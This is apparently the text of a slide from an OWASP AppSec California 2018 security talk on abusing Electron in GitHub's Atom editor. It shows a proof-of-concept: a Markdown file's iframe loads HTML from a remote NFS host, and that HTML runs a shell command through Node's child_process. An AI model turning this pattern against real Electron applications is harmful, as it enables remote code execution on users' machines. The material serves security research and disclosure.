 OWASP AppSec California 2018
TRAINING: JANUARY 28-29. KEYNOTES AND TALKS: JANUARY 30-31.
## Abusing Electron: Github Atom Editor
RCE.md
----------------------------------
<iframe id="ifr"src="file:///net/192.241.239.91/var/nfs/general/RCE.html"></iframe>
----------------------------------
RCE.html
----------------------------------
<body style="background-color:white">
<pre>
<script>
document.write(top.require('child_process').execSync('ls’))
</script>
</pre>
</body>
----------------------------------
OWASP
Open Web Application
Security Project
Matt Austin
Director of Security Research
Contrast Security
APPSEC - CALIFORNIA
2018
OWASP
Santa Monica, CA / Annenberg Beach House